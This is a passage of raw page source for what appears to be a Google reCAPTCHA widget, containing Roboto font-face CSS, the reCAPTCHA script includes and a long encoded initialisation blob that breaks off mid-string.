U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Fn2k6GgpF0sytehxi8-qCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Fn2k6GgpF0sytehxi8-qCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fn2k6GgpF0sytehxi8-qCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/fcKMw6JMwrzDqhQTwoDCq0TCm0zCrGVfwpXCqsKHw6fCtgMxwop8w7xlBMOdwq3CrcOMwoTCscKHWF0IwrDCrMKofQjDtsO/w4EAw6DDuMKUw7VYbkfDtsKfIwHCl8KOwq50UwZPw7NHFMOnw5DCqMOCH1QVwq4RdsOJwr1tCRxQw6ZpTF3DssKpWw/DhmMlc8OLwrrCksOHw53DqMOxw7Nsw5nDhMKmwoxCw6DDr8Ozwo7Cg8O/Rhgxw6zCkMOxw6zDlzwfCT1ww5/DucOUBH/Dk2/DoMO4aGnCvcOTasKYwrvDt8Otw4HCgsKZwqd9w5MtwpFew5zDtm/[base64]/CnEzCtsKGCH3DqcOjKUhfR0cBIMKlwqfDpXLCp8O2w53DsG/DmcOibxfDhwBywpl/w75RwpLCjsKcwrcKBMKFfwfCgj/CnBbChhDDoF0rw4/DqMKIJCIsw70ZbMORwo40c8OPVXh3QcOKM8OVZMOgwoDCjG/CkEg+McOOJRjCm8KqwobDr0xcwqptM8OCI8OPw5vDqwB8w6zDsm5Ww6PCksKiwqDDrMOEwq3CjXTDsDZXw6nCuRHCs8K1OFgRw6/DlMKLLkbCp8KZw5UoM1rDrkbCvsKhwqLCsCs/wqPCjibCusOhw5wawoAXw43DgA0OKMK1w6jDn0UZC8OPV8KvOR7DjMKWVjzCscKnw7M7wr0OIxHCj8ObwrMvb8OLwr4vXMOdVcOgC8OCPSZiw5EFwpF/w7HDl2vDvDvCosOPwqnChcKhOsKrw4XCphnDpsOsQcOXYWUrGwEKJMKRwqbCkhwJw4bClknCoC7Cght/wprDlcKCw6dRImstw77ClEHDnMKBDFw+w5Juf8KRw7IMwrJxw6vDrlHDgGx2w4UzwrYTw5XDj8OEwpXDl8KOw5QdKcKCw5XCoT7DisO8V0PCtUzCn8O9ESfCg8K5akPCgsOtwp0KCjoWwpzDuHA7WMOtScOSwrTClSPCmcK1Y8Oywp/DrzNnCQTCsxvDqMKKwp1CwqjCrsOAwqLDvwnDssKcw5TCii43wq3ChTHDk8KHDwkNCTzDq8OMdhrDsMKTwrcUw7PCjkoww75sw67CnjXCosO2w6nCqcKSNcOjPsOAFcO0DsKdw695acKgw6/Ds1RPCsOuIMKFS8OjEsO1Ly3CnsK2woc0UCDChwrDhMOMwpLCiTIKwq9nwojDsi7Ct04JwpHDicKow5jDplh2w69JP8KBMsKJwotDesKPGn0tw63CnAzCicKMwqIBLcKbPT4gwqYAwoIhPSPDhi8Ww7oow4lUw6TCmV/CjV1lw6/DrSkqOETCj0VzwqTClVbDlEbDiMKQbHYow5vChSXDojLDmMKtw67DksKDwqlbwq9qLQrDs09Iw5DCmcKACcKjwoTCmMKIwpc3CsOpGcO/woxvw60eeAoCUxHDvsOow67DhCXDlkLCr2bDuFQOZkMUNAnCmMKka1wlw6PCu8KbwpNlCcOCwoB5ESLCiFYsw67CmcOQw5TDsRMeVSfCuEUqwpwlDcOuwqfCkzXDksOaw4QEwrojwrA4w7hRwp3DssORw5DCjMOgK8KLw6dBw5PCiCMMfcOMUMKQw7/DnMKVwrHDqsK9TsKhw5zCigVrwr9BwrtdYiHCrAHDu184dyw+w6NpD8OPG8KUw5tjIMK2GcO7Sh8Jw5vCj8Kew5fDpRDCvz/Duy16w6p3w4VRw7vCiHImwoLCkgx1KcK8wqRMwrfCscKAwoYcwoM9BcKKblPDokx1McOAAjokwqXCqcODPsOZE1hyw65QS8KBLMK9w6tlw6bCp8OZSXcFw6cgwr7CoQ7ChcOxccOmHjHDm8O7woNzw5Qdw7LCiUXDgFZ/[base64]/Cn8OxZ2pwwpFlOULDisKYFcKhw7FDw51rw7HDscK2w7FywoXCjsOuw4vCo29WQy/Cg8K8wojDhmFIw6NawpXCvXJ8wpjCn1rDiMKow4ZFw7/DjMO3woU0dsOsEcObwqXDgsKLwodAeVgEw7p2w6vCjCTCogMnaBIxHGvCnMKHccK7wo9CI8OifcKhYBBnasO8AzsLwrBzw7MmT8KPVcOgwpbCrVPCrS0vPsKAwp/DoTEoYMKuJMOmVFIew4nDt8OwOGLDncKow6A0ejfDrcKPw5dge8KZQTrDqmVzwqFSwpPDoMOJdcOJwoDCnMOhwqHCtnpYw57CsMKdMw7Dq8Omw7VfdMK/ODs6IsK6Y8Obw6nDnVEFDsOjf8Oww67CuhXCrMODVMO1DjvCo8K6EMKTw6QPfA08U8KxEsO1w5jClcKBwp1scMKrWcOiw4gQw6HCg8K+B1PDkzE0wpJzK3R/wqTDvBbCssOpT1Jyw5FeGknDtsO/wqrCg8OrwobCssKPwo7DjwQ8wrzCrXPCnMKOwqckWynDsMOuwpzCucKHwpRBwpXDgRAmdkjDlxLCow4oc2LDiCIcwqvCizcSWcOPAH9HWsKSwoTCmMOuw4/DqnkdecK/[base64]/fVUENMOHw4wyB8OuQMKPCnHCk0hyB8KYVXbDmsOVLhLCiMODw6PDsMKMTcO7w5XDiFnCg8Otw7vDj2PDn0LCj8OqJ8KZw5thVBRRw5dIDBg6w4/CnMKRwobDu8KtwrbDuMKswqt/YcOVw4XCpMK/w54yVCHDsiczFHsLw4E+w65twq7Cr3TDpGQjPCXDrcOkCHvCoi7Dm8KwNz3Cu8KHw7PCu8KEf0RWCHpwBsK/w4kXIz/ChGxKw5rDhUdOw7gvwpzDpsOBZcKkw7zDrcKyX1LCvsOGWsKgw6Rvw7XDqMKwKj3CmUISw5vDgxACRcKvdkZxw5DCksO2w5XDsMOyA3fCoA0OA8OcJ8K5RMOYw6xiJRXDlMKDw77CpcOMw4XCj8Kpw4UHCsKuwq/CgsOsPCXCosKOY8Ozw6F/woXCnsKfwqRfE8OTR8KBwp4ywrbCv8KIRyXDpcO5wqjDi00twrEYT8K6wrJUd1bDqsOJPWQDw7PCuXptwq/DnnjCiBbCmQTCq3ptwpvDgsOfworCpMKBw7g1bcOyO8KOT8KwSG3CtsK4dC9/wrvChld/wpVAKSsiYxEgwqfDlcOPw7zCp8KmwqgKw5UOU2UywoVuWBPCj8Kdw7/DgsKVw6HDtQnDqVk7w5fCoMOcJcKVeAPDv27Dr3fCicKBQh43Qk3CunvCtMO2wpFBcHtUw4LDq2cpZlTDtVzDrQ8ITivCusK+XcOHSRFFwq5jE8Kpw7MfDWUKF8O3w4/CgMKTCihPw6TDp8KyYV4RCMOUA8ONbQ/CjHYgwrXCi8KEwrIXJAfDkMKPI8KOAVDDiCDDgsKYTTxCOTDCksKfwrQqwq1dB8KQCcOywqbCnMKrUE0Ww6M3fsO6WcKvw4nConNfKsKQwplxMF4dB8O3w67CqlHDoMOww7rDgsKLw7nCg8KkDcKVGigrYBbDuMKtw4VWA8Kaw6jDlmXChcOAwpjCvcOTw5/Cq8Kmw4/ChcK1wpcJw5JvwrPDjMKPZXzDq8KZNyhzw50TMAg4w5LDunrCkWTDisOQw4kWAFbDqC90w7XCrV3DtsKBN8KAcMKFKSLCi8KoSHnDi3o2TMK/fcOdw7wjw6dMLSJpw4g4wqw/FcK1IsK3w40lScOzw4vDu8KrGVADw6tNw6PCsytDw4nCrMO2Hy/DqMKgw6wGH8OYFMKCwq3DhcOmA8OKaQdWwpc+HcONfsKsw7XDlRtrwoFsAQsawo7DhcKiBsOhwrEtw5zDkcOTwo/DmwpaLcKEE8O9PD3Dj0fClsOswqrDrcO/[base64]/Dj8Khw4NrQmrCuGDDjENlw5cHcX7CoH3ClcKAw6RjLXMpw6vCk8Knw5TCr8KGGwIHw4ZWwrheBw9nZMKdXjDDmMODw4rCk8KTwrHDp8OdwpPCmzvCj8OOECDCiTwLFGtZwqPDh8O8AsKGGMKDBE3Dg8Kow5ksbMKAJDhtacK8EsKxQg3DnkvCmsOCwo/[base64]/[base64]/w5gvaMOJw6PDscKPw5oCIGjCosOFFMO2w7zDk2fDhhIDwoomwpRBwqsyOcO7HsKkw6hjHTzDj3fCjUzCt8OcbzhmdREcw5DDrkQ7dcKCwoYFwpkXwozDtU7DrcO8NsKfR8KQFsOBwostwrUvX00jH2NWwrQQw5s/w7M+ahvDlsKFccOlw7RhwovCksKjw6fCn0pxwonCpcKTJ8KGwo/CjsO1JVLCjULDkMKNwrnDrMK+VcOOAwTDr8K+wqbDvg3CnMOZHzvCksKxL2sWw7MCw4LDqXLDk0PCjcKBw7IZWm/DsmLCrsKraMOhCMOzX8O/Px3Dn1oxwpd5ZcKfAhBwIREYwqvDgcKTLnDDkMOrw4jDkcOLBHw4XzzDqcOsSMOZQCAEAkJBwoLCpjd0w7bCuMKAKwZyw6zCmsKpwqhPwoxaw7nDglQ0w4kTO2lTw6zDnMOaw5fCoznChiJ/TMOmFsOxw5/CtcO2w4EjQkggRlxPQ8OFFMK/[base64]/fcKQNlZqwrTCmUvDrXHCgsKdw63Cm8KuwqQBw5c/FcKkw5zCn8KTBGHCnzsTwqHDgVFQw54UXsOpZ8KNJhsuwpZ2ZsK5wq/[base64]/[base64]/woNQwoPDu8K5wpYRwoLCtsKjw4hCw7gxwpTCksO0wp/CgCDDswfCgMOkXWXCnMKfIMO9wqHCsHTDhMKcw6pxUMK4w6M1L8ObecKLw5kRC8Kgw6/Dj8O8dBnCqX3DnXIzw68oflJsCTjDq3HCk8OOAwdpw7MVwp5tw6XCuMK8w5M0W8KAwrB1w6cAwpHCowLCuV7CvMKrw4vDtlHCmcKZwpfCpSPCu8OMRsK+Fy7CgjPCqXfDjsOVJnBawo/DkcOSw5VMSiNMwpLDuVfDnMKfXADDvsKFw6bChsKyw6jCsMKfwq9Lwq7CgF3DhTvDp2XDo8O9MRXDk8KoD8OwSsKgOFdlw4TCkEPDhz0uw4HCjsKnwqJSM8K7GC93IcKXw7Ytwp/CtsKPGMKFXSV/wrzDvUjCrUwMImTCj8OewpA8w4dOwq/Dn2zCkcO6PMKQwooVa8OcCsO7wqbDm14+O8OVVkLCqhbDnTA2ScO3w6bDrWciXcK2wppjIMOxaRDCgsKgPcKMQMO4SB/[base64]/Ci8OqPMKpwrlUTsOlwrnCqsOywpzDjsO/[base64]/w57Cm8K+wq3DjBNka01aZcKQwq7DngtNw7s2c8OmwpxvWMOwwqbDlE5zwqoawoFWwoYbwrHCpHfCjsK0IyTCpFnDlsO+GF/Ch8KBZB7CrMOzeUZUw6nCnVLDhMO7T8KyTxfCusKjw4XDuMKzw5/DinQZLiR6bMKELntvw6RbRMOOwrlbCWk4w57DozdSAmVdwq/DhsOXAMKhwrdQw40rw687w7jCgUBrK2kIDhYpCzLCoMKwYD0hfknCvWvCixPDmMOOLX1RO1QMRMKXwpzDsl9SOTsDw4zCosODDMOcw5YxQcO+F3MVHnHCrMK/CTbCuDJXVcKqw5vCl8KoVMKuCcODMS/Dh8O0wrjDsjfDkU5DQsO+woDDq8OAwqNPw4Y7wobCi2nDm2tRPsOkw5rCmMKqdUkifsKuwr0Mwo/Du0/ChMK8TkMyw5oXwp9ZZsObYgFLYcOCF8OLw6HChjtEwohDwq/Do38EwqQHw6jDr8K/W8KKw7PDtgVUw7RXGTQ4w6fDjcKiw6HDssK/V1bDqEfDi8KaQCI4KWPDq8KTJ8OEfyNofiZwDnHDlsKJGHElVVB7wr7DjH/Dh8OQw40ew6vClWFnwrsQw5ZaYVzDl8OtNsOyw7jCuMKBUsOhVMOzahZjYXxTUzpbwpDDpU3Ct3o8MwjDu8KiJx/DssKJUnrCjQESEsKKVxLDtsKJwqHDkVERYMKnSMOdwo1RwoPCt8OFbBkawrrCocOGw7o3LgvCrMKgw4xrw7PCm8OZCMOlfwNUworClcORw61+wr/[base64]/CjcObw5PDiCt0w6LDrsKgA8KawobDuzLDlcO8wrbCosOmw77DkcOCw6jDun3Di8KswrxEZ2F/wqjCksKXw5/DnwZlZzPCpyUeW8KZc8Oiw7jDmcOwwqtJw7gRUcOkRnDCpyXDlwPCnsKjNcK1w51bCcK6SsOow6XDrMOvCMOubcKQw5rCmUoOIsK8QAjClmHDryXDvkEkw7MEA1TDucKRwo/Do8Oue8KnLsKFTcKhSMKAHGZ5w4gMWVcswrvCrsOJNWXDrsKqKMO4woorwqAsW8OPwpbDm8K4PMKUGyHDjsKTJg9Rek7Cr00iwqkYwqHCtcOGY8KBNMKEwpBUwqQ0BE1GAiPDicOYwrHDgsKLeEZJKsOUCygWw49zPHVjP8OkQ8KNBj/CqBjCqBV+wr/CnlbDlyTCkWdqw4txfDBcLcKVVcO8H2NxGBVlH8OdwpjDnxfDtMOpw4nCiFXCk8Kfw4oXHVzDv8KhJMKJL25pw6ghwo/DgcKvw5PCt8KOw6cOWsOaw7w8UsO+AQFWZEnDtG7CggbCtMKdwrjDssOiw5PCqQAdEMOVeCHDl8KEwoVyEVTDj3TDl33DgsOJwqrDjMO0wq1GKEjDrxTDvlg6UcKZw7DCtXbCmFbDrGhJR8OGwowCESMwHcK+wpUSw4XDs8KTw51KwqvCkRQewo3Dv0/CpcKSw6tNbxjDvg/DtWjDog/DvcKkw4NIwpLDnyF9JMKgMAPDqC8uFjrCgHDDiMOEwrjDpcOHw5rCu1DCrUITUcOuwrHCtsOuRMK4w79rwoDDg8K9wrVwwpc6wrdLdcO7w6x4VsOhw7JPwoB3OMKhwqFtwp/Dpg58w57DssOycijCrBB5aEDCtMK+PsOLw4/CtsOXwok8AnXCpcOnw6vCjMKuXcKQLlfCrWMWw6pgw7rDkMKhwo/CtMKXeMKfw65twqcswonCvMOuVEVtY3ZawpQuw5wDwrfCrMOcw53DkCPDoUjCsMOKCVnCvcK2acOzf8KmbMKwTzXDncOvw5EkwpbCtDRaHw7Cs8Kzw5AleMKmaFbCrRzDtn4pwrp9bTZBwpITesKMOHbCrQHCq8Otw7R/wrkQw7jCqVXDkMKgwqFtwrEPwqVnwoxpXwrDhcO8wrIrNcOiScO+wr4EAgN0aUcbPMOfw40ow67DsWw8woHDhEg1dMKRGcKNVcOcW8K7w4gKHMOzw4UDwrHDkCVfwo55OMKewrEcKhFhwqQIDm/DhWlAwr4hJMOWw7jChMK9Gk16wrRaGR/DpBLDl8Ksw6MOwoBww7DDoXzCtMO/woHDjcOXVDciwq/Cj2rCscOgXwHDjsONOMOpwp3DnxLCucOjJcOJPVnDtHxgwq3DkMK/EMOKw7vCkMKqw7zDiz1Ww6LCs25Iwr16wpIVwpHCr8O1cW/[base64]/CqkEUecKlZcOATlVnw4fDp8KOMsO/w75cZx/DvmdkUV/[base64]/DrcKUdhFlcEQJX8O9TcK7QsK2w5V5HXXCqm/DqQHDs8OgwoZJbzfCr8O5wqTCl8KXw4jCt8OtwqR5YMKNYglTw5PDiMOnSzvDrQI0NcO1AnPDvsOMwoN5KsO4wqV7w7TCh8O/F05uw7XDu8KmZ18dw43ClzfCjmDCssOVJMODYDI1wofCuCbDvjDCtSpew6cOLcOcwoXChzRmwq5dwqoLeMOqw54BHjzDrB3DksKkwpxyN8KXw5Rpwrs7wpc4w7UJw6MIwp7DjsKRB3XDiGVhw45rwrnDiwbCjktCw4QZwoVdw7RzwojDqR1+ScKUR8Ksw6vDvMOSwrY/wr/DgMK2wpTDgHh0wpkwwqXCsDnCnCDCkVDCrFXDkMOcw6/DucKOYFpNw6wAwoPDmhHCv8K6wp7CjyheGU/DqcOLRnAwF8K8YiI+w4LDvBnCt8K6CXnCj8KmKsObw7zDi8Ovw5XDucOlwrHCrGhawqctC8K4w4sXwp1jwoTCsCHDo8ODbALCjMOLaVLDvMOLVVJHCcOaa8Kjwo/CvsONw5HDgmg+BHzDjcO/[base64]/EXxjc8O1b8OkbBU6bcOCDMK3w4LCjcKowoTCuAJNw5lcw4fDpsOJOsK3f8OdFcOONcOPVcKQw4/Dlk3CgjTDqlokCcOIw4HCu8OWwpTDuMKYWsOLwpnDpGM5AAzCtB/DmAMQC8Kjw6LDlxfDun5sF8OuwoZQwrB3GAHCkVE7Y8K6wpjCmcOCw4RDU8K9DcK/w5pWwqwNworDgsKvwr0DfkzCn8OiwrskwpwAH8O6ZcKlw5nDo1IAccOkWsOxw6rDmsKCejlOwpDDmzzDjHbCtlZ+R30YSEXDmsOSIFcowpfCrx7CnWLCtcKQwrzDu8KSbwnCrgPCtRdPdijCrFjClEXCh8OONUzDosKqw4TCpiMuw6QCw6TCrijDhsK/EMOEw77DhMOIwpvCqzM4w6zDhilQw5bDtcKDwqDCuR5JwqHCiSzCqMOxFsO5wqzChHBGwpZVVjnCkcOfwpxfwpt4WDZ3w4DCjhhdw6FHw5bCtSgoFC5Pw4MDwonCvHU8w6d3w4rCrU/[base64]/DknHCrhHCpcOQw7FZcMOvUH5XAMKVUMKALGpbPlnChizDqMOLwoDCsjBkwp83VSI5w4YPwqhHwoLCgn7CtQhEw7sqUnfCl8K1w6LCmMOwGExDM8K3GyQBwqk1eMKaSsO9Y8K/[base64]/Ckn59wpcawrvCmgwLcH47D3jDnMKyf8KnXxkNw7pNTsOKwo96XcKvwrk8wrTDjWAgccKvPElbCcOqVWzChVDCmMK/aBHDuUAKwrddemJCw5LClVXDr3B2ABM1w5/Dimhkw7dYw5Jzw6p+fsKdwrzDoSfDgsOyw6/[base64]/DucOqwqh4w7Anw4ECZhHDqsOJwpkZfkZew4DCrR3CjcOaA8OpV8OEwprDlDB5KAx/V23Ci1jCgAPDqVbDpG8zez8Sa8KDWTLChWDCj2bDv8KRwoXDscO/[base64]/[base64]/[base64]/CuMOuwq5LOcKjwrVIIsKfOi/Cv1Z0wpMrWR/Cpi7CkVnCrsOYGcK+JkbDicOawqvDuGhbwpjCk8OBw4TCu8O4WcKICl9VUcKHw7xiCxjCgl7DgUTDvsK6EVk1w4pRehw6f8KEwqnDrcOCUWHDjBwhSn8wBF/ChlQqbWXDrV7DvklgWBHDqMO+woDDqMKWwpLDkWoNwrDDv8KawpsoGsO1RsKOw7cgw4p2w6HDssOOwrh0KnFMacK3ei5Pw6BawrpPSycWSTjCtn7Ci8Kmwrp/Ej8LwpXChsOtw6gIw4rCt8OswowQRMOnS1jCkgwddk/Dg2zDnsOywqBLwpJIIm1Bw4HCkQZLQU8fRMOjw4fDpzzDpcOiJsOxKTZyKH7Cp0rChMOyw7/CmxHCmsKxCMKAw6Iww7nDlsKJw7YOUcOmRsK/w5TCkXZfNybCnzjCrEHCgsKiUsObci9jw6hfGHzCk8KBGcK+w6EKwp0sw7xHwozDu8Kww43DuE0LalTDlcKxwrPCtMOvwr3CtygmwpsKwoLDqV/[base64]/DksOiVMOoX8K6w5LCu8OBL8KOw6PCs1fDgsOVT8OrOhTDvHYBwpt/wpdRb8Oxwp3CjxMmwq4LFzIzwoTClXTCisKMesO0w77DkQE2dz/[base64]/[base64]/[base64]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[base64]/FcKjN8KyZDLDh31dEsKzwrA5cMO/w6Z0XsK0w7fChVAcAUllPw07N8K6wrPDvsK+TsKSw71ow43ChDbCszJPw7fCrn7Ci8KUwqwdwrXDmG/CqFcxwo0AwrfCrwwtw4cAw5PCjQjCuylpcmsDSHt/[base64]/woEXD0plw78ww4Uzw6fCoH1abETClD3Dli9jKB5uC8O3RWwUwrpxbSUmX2XDsgIhw5PDrsODw4EmOyHDjkUOw78bw7jCnxlsZ8KyQBtYwrNQHcO7w4gWw6fCgnF9wqzDj8OiDAfDly/Dpn9UwqIWIsKjw54zwo3CvcO9w47CnSZlZMKdX8OeBTHCkC/CocKXwr5Da8O8w7UTTsOew4R6wroEAcKQAjzDsljCsMKlHikZw4oAJCDCgiNhwr3Ci8OqbcKSWMO+DsKAw5fCm8Ojw49VwotXWF/DmHJeEUB2w706C8K/woQMwp7Dqx8ce8KJPyYdAMOfwpbDoH5Lwo8XKFbDsCLCkyfCh